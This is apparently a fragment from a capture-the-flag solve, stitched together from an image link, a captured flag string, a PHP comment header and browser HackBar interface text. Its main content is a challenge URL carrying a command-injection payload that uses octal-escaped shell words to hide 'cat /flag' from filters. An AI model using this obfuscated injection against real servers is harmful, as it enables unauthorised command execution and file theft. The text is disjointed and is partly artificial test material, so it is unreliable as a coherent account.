 应用
Geesec{1175d7ef-fe8c-4c71-86f0-952733f14d00} <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-e105c8a7-c314-4443-b53b-e6299df89313.challenge.ctfplus.cn/?cmd=$'\143\141\164' $'\57\146\154\141\147'
Use POST method MODIFY HEADER
Name